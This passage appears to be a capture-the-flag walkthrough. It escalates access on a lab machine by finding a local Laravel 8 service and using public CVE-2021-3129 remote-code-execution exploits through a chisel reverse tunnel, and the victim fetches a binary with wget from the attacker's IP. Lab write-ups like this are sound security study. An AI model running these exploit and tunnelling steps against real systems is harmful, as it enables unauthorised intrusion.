
I list the system to find some attack vector, if I look at the binaries with SUID permissions I find the pkexec, but I will not try to exploit it first, I will look for another way first. If I look for any open port but not accessible from my machine, I find a web service on port 8000, and if I make a request with curl, it shows me the Laravel version and the PHP it uses.
find \-perm -4000 2>/dev/null
# --> ./usr/bin/pkexec :):):)
cat /etc/crontab
netstat -nat
# --> 127.0.0.1:8000
curl http://localhost:8000
# --> Laravel v8 (PHP v7.4.18)



If I search the internet for vulnerabilities in Larabel (laravel 8 php 7.4 vulnerabilities), I find information about a CVE on the exploit-db page (Laravel 8.4.2 debug mode - Remote code execution). Then I look for some POC on Github (laravel cve 2021-3129 exploit github) that I can use and I find several projects, I choose the first one to clone in the project on my machine (nth347/CVE-2021-3129_exploit), once done I test that it works correctly. I will use chisel to create a tunnel to the machine, this way I will access port 8000 of the victim machine from my port 8000 to exploit it.
git clone https://github.com/nth347/CVE-2021-3129_exploit
python3 exploit.py # :)
git clone https://github.com/jpillora/chisel
go build -ldflags "-s -w" .
apt install upx-ucl
upx chisel
du -hc chisel # --> 3.0M :)
chmod +x chisel
python -m http.server 80
# Victim Machine
cd /tmp
wget http://10.10.14.29/chisel
chmod +x chisel
# Attacking Machine
./chisel server --reverse -p 1234
# Victim Machine
./chisel client 10.10.14.29:1234 R:9000:127.0.0.1:8000
# Attacking Machine
lsof -i:9000 # :)
nmap -p8000 --open -T5 -v -n 127.0.0.1
# --> 8000/tcp open http-alt :)




I try to get an RCE with the expolit, but for some reason I get no results, I change the port of my machine that I am using for the tunnel (9000), but nothing. I try with other exploits: joshuavanderpoll/CVE-2021-3129, zhzyker/CVE-2021-3129, all work correctly but I don’t get the RCE. I access the website from the browser and I can see the service working.
python3 exploit.py http://127.0.0.1:9000 Monolog/RCE1 whoami # :(
git clone https://github.com/joshuavanderpoll/CVE-2021-3129.git
python3 CVE-2021-3129.py --host http://127.0.0.1:9000 --chain Laravel/RCE2 --force
git clone https://github.com/zhzyker/CVE-2021-3129.git
python3 exp.py http://127.0.0.1:9000



Finally I find the problem, because I don’t have PHP installed on my machine, that’s why the exploits don’t work. Once installed I see that the exploits work and perform an RCE.
apt install php
